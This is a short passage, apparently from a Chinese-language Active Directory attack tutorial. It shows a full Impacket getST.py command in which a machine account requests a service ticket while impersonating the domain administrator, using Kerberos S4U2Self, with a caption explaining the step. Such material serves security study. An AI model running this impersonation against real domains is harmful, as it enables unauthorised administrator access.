python3 getST.py -dc-ip AD01.xie.com xie.com/machine\$:root -spn cifs/ad01.xie.com -impersonate administrator 如图所示,machine$机器账号以S4u2Self协议模拟administrator身份访问自身服务。